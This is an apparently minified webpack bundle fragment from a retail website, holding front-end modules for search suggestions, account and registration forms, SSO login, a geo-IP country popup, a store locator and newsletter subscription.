a=r.get;return void 0!==a?a.call(i):void 0},o=function(e){return e&&e.__esModule?e:{default:e}}(n(22));var a=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this)}},{key:"onSubmit",value:function(t,i){var o=!0;r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onSubmit",this).call(this)||(i.preventDefault(),o=!1);var a=e(t).closest("form").find('input[type="email"]')[0],s=a&&e(a).closest("[data-actual-email]").attr("data-actual-email")||"",u=a?a.value:"",l={user:u};return u!==s&&e("body").trigger("reskit:credentials_updated",l),o}}]),n}();t.default=a}).call(this,n(0))},83:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(30)),o=s(n(4)),a=s(n(247));function s(e){return e&&e.__esModule?e:{default:e}}n(275);var u=o.default.getEmitter("headerSearchForm"),l=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.isSuggestionInited=!1,this.isSuggestionShown=!1,this.lastValue="",this.cleanSuggestionsHtml="",this.timeout="",this.event("keyup",this.onKeyUp,this.$searchInputField),this.event("paste",this.onPaste,this.$searchInputField),this.event("click touchstart",".js-clearSearch",this.clearSearchInput),this.event("keydown",".js-clearSearch",this.clearSearchInputKeydown)}},{key:"activateSearchForm",value:function(){var e=this;this.isSuggestionInited?Promise.resolve(this.show()).then(function(){e.handleActivate()}):Promise.resolve(this.initSuggestions()).then(function(){e.handleActivate()})}},{key:"handleActivate",value:function(){this.$searchInputField.focus()}},{key:"deactivateSearchForm",value:function(){this.$searchInputField.val(""),this.isSuggestionInited&&this.hide()}},{key:"initSuggestions",value:function(){var t=this,n=this.config.suggestionUrl;this.$suggestionContainer=e("<div/>",{class:"b-search__suggestions"}).appendTo(this.$el),o.default.execute("search.getSuggestions",{url:n}).then(function(n){t.isSuggestionInited||(t.show(n),u.emit("show",{$container:e(n)})),t.isSuggestionInited=!0,t.cleanSuggestionsHtml=n})}},{key:"onKeyUp",value:function(e,t){var n=this,i=t.keyCode||window.event.keyCode,r=e.value;13===i||27===i||r&&this.lastValue===r||(this.lastValue=r,clearTimeout(this.timeout),this.timeout=setTimeout(function(){n.onSuggest(r)},500))}},{key:"onPaste",value:function(e){var t=this;setTimeout(function(){var n=e.value;n&&t.lastValue===n||(t.lastValue=n,clearTimeout(t.timeout),t.timeout=setTimeout(function(){t.onSuggest(n)},500))},100)}},{key:"onSuggest",value:function(t){var n=this,i=this.$searchInputField.val();if(!i.length||i.length<this.config.suggestionsMinChars)this.cleanSuggestionsHtml&&this.show(this.cleanSuggestionsHtml);else if(t===i){var r=a.default.appendParamToURL(this.config.suggestionUrl,"q",i);o.default.execute("search.getSuggestions",{url:r}).then(function(t){n.show(t),n.isSuggestionInited=!0,u.emit("show",{$container:e(t)})})}}},{key:"show",value:function(e){e&&this.$suggestionContainer.html(e),this.$suggestionContainer.show(),this.isSuggestionShown||(this.emitter.emit("suggest.show"),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay h-overflow-hidden",enable:!0}),this.isSuggestionShown=!0)}},{key:"hide",value:function(){this.$suggestionContainer.hide(),this.isSuggestionShown&&(this.emitter.emit("suggest.hide"),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay h-overflow-hidden",enable:!1}),this.isSuggestionShown=!1)}},{key:"clearSearchInput",value:function(){this.lastValue="",this.$searchInputField.val(this.lastValue),this.onSuggest("")}},{key:"clearSearchInputKeydown",value:function(e,t){"Enter"!==t.key&&" "!==t.key&&"Spacebar"!==t.key||(t.preventDefault(),this.clearSearchInput(),this.$searchInputField.focus())}}]),n}();t.default=l}).call(this,n(0))},84:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=function(e){return e&&e.__esModule?e:{default:e}}(n(22));var a=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this)}},{key:"onSubmit",value:function(t,i){var o=!0;r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onSubmit",this).call(this)||(i.preventDefault(),o=!1);var a=e(t).closest("form").find('input[type="text"], input[type="password"]'),s=a[0],u=a[1],l=s?s.value:"",c=u?u.value:"",f={password:l};return l&&c&&l===c&&e("body").trigger("reskit:credentials_updated",f),o}}]),n}();t.default=a}).call(this,n(0))},86:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(6)),o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){this.event("click",".js-sso-login",this.redirectSSO)}},{key:"redirectSSO",value:function(){var e=this.$el.find(".js-sso-login").data("action");return o.default.execute("account.getSSO",{url:e})}}]),t}();t.default=s},90:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=u(n(41)),a=u(n(250)),s=n(0);function u(e){return e&&e.__esModule?e:{default:e}}var l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.default),i(t,[{key:"init",value:function(){var e=this;r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.state.showTermsAndConditions=!1,this.$errorContainer=this.$el.find(".js-error-container"),this.$errorCheckboxContainer=this.$el.find(".js-error-checkbox-container"),this.getById(this.config.showTermsConditions,function(t){t&&t.getValue&&(e.state.showTermsAndConditions=!!t.getValue(),e.toggleTermsAndConditions())}),this.onChild(this.config.showTermsConditions,"change",function(t){e.state.showTermsAndConditions=!!t.getValue(),e.toggleTermsAndConditions()}),this.onChild(this.config.termsProfilation,"change",function(t){e.callFnForId(e.config.clubProfilation,"setValue",t.getValue(),!0)}),this.onChild(this.config.clubProfilation,"change",function(t){e.callFnForId(e.config.termsProfilation,"setValue",t.getValue(),!0)})}},{key:"onSubmit",value:function(e,n){if(this._checkChildsValid())return r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"onSubmit",this).call(this);if(this.$errorCheckboxContainer.text(""),!this.state.showTermsAndConditions){n.preventDefault(),this.$errorCheckboxContainer.text(Resources.VALIDATE_REQUIRED);var i=this.$el.find('button[type="submit"]');i.length&&i.removeClass("h-hidden"),a.default.hide()}}},{key:"toggleTermsAndConditions",value:function(){this.$errorCheckboxContainer.text("");var e=this.state.showTermsAndConditions?"show":"hide";this.callFnForId(this.config.termsTermsandcondition,e),this.config.awClubEnabled?this.callFnForId(this.config.clubMarketing,e):this.callFnForId(this.config.termsAddtoemaillist,e),this.callFnForId(this.config.termsProfilation,e),this.callFnForId(this.config.passwordField,e),this.callFnForId(this.config.passwordconfirmField,e)}},{key:"toggleClubAcceptance",value:function(e){var t=this.state.showClubAcceptance&&!e?"show":"hide";this.callFnForId(this.config.clubTermsConditions,t),this.callFnForId(this.config.clubMarketing,t),this.callFnForId(this.config.clubProfilation,t)}},{key:"_checkChildsValid",value:function(e){var t=this,n=!0;return(e=e||this).eachChild?((e||this).eachChild(function(e){(0,s.isFunction)(e.validate)&&(e.validate()||(n&&e.setFocus&&!t.config.skipFocus&&t.$errorContainer.html(e.error).html(),n=!1)),e.config.isFormContainer&&(n?n=t._checkChildsValid(e):t._checkChildsValid(e))}),n):n}}]),t}();t.default=l},91:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(6)),o=s(n(246)),a=s(n(263));function s(e){return e&&e.__esModule?e:{default:e}}function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.openDialog()}},{key:"openDialog",value:function(){var e,t=this;o.default.open({target:this.config.dialogId,modal:!0,html:this.$el.html(),options:(e={title:this.config.dialogTitle,dialogClass:this.config.dialogClass},u(e,"dialogClass","b-popup_geoip ui-dialog-buttons"),u(e,"close",function(){t.setCookie(t.config.currentSite.countryCode),o.default.close()}),u(e,"buttons",[{text:this.config.currentSiteBtnText,class:this.config.currentSiteBtnClass,click:function(){t.setCookie(t.config.currentSite.countryCode),o.default.close()}},{text:this.config.residenceSiteBtnText,class:this.config.residenceSiteBtnClass,click:function(){t.setCookie(t.config.residenceSite.countryCode),window.location.href=t.config.residenceSite.url}}]),e)})}},{key:"setCookie",value:function(e){a.default.set(this.config.cookieName,e,{expires:this.config.cookieExpireInterval})}}]),t}();t.default=l},92:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(46)),o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}n(266);var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this)}},{key:"findStores",value:function(e){this.config.skipTextUpdate=!1,this.findStoresForUser(e)}},{key:"findStoresForUser",value:function(e){var t=this,n={viewType:this.config.viewType,pointsType:this.getPointsType(),skipTextUpdate:this.config.skipTextUpdate||!1,distancesMap:!0,isUserLocation:e.isDefaultCenterLocation,radius:this.getRadius(),ignoreDefaultStoresFallback:e.isDefaultCenterLocation};this.initialUserCenter=e,e?(n.lat=e.lat,n.lng=e.lng,o.default.execute("google.get.location.address",e).then(function(e){if(e.length){for(var i=0;i<e.length;i++){var r=e[i].address_components.filter(function(e){return~e.types.indexOf("postal_code")});if(r.length){n.zipCode=r[0].long_name;break}}(r=e[0].address_components.filter(function(e){return~e.types.indexOf("country")})).length&&(n.countryCode=r[0].short_name||"IT")}t.getStores(n)})):this.getStores(n)}},{key:"getDefaultStores",value:function(){this.setCenter(this.config.defaultCenter),this.config.skipTextUpdate=!0,this.findStoresForUser(this.config.defaultCenter)}}]),t}();t.default=s},93:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.isSubscribed=this.config.isSubscribed,this.onChild("subscriptionBtn","click",this.handleSubscription)}},{key:"handleSubscription",value:function(e){this.subscribeBtnCmp=e,this.isSubscribed?this.unsubscribe():this.subscribe(),this.isSubscribed=!this.isSubscribed}},{key:"subscribe",value:function(){var e=this;this.config.isRedirectToSubscribePage?window.location.href=this.config.subscribePageUrl:this.sendSubscribtionRequest(this.config.subscribeUrl).then(function(t){e.handleSubscriptionResponse(t)})}},{key:"unsubscribe",value:function(){var e=this;this.sendSubscribtionRequest(this.config.unsubscribeUrl).then(function(t){e.handleSubscriptionResponse(t)})}},{key:"sendSubscribtionRequest",value:function(e){return o.default.execute("account.sendForm",{url:e,data:{}})}},{key:"handleSubscriptionResponse",value:function(e){if(!JSON.parse(e).success)return this.subscribeBtnCmp.setValue(e.errorMsg||this.config.defaultErrorText);this.$el.find(".js-newletter-discount").remove(),this.subscribeBtnCmp.setValue(this.isSubscribed?this.config.unsubscribeText:this.config.subscribeText)}}]),t}();t.default=s}}]);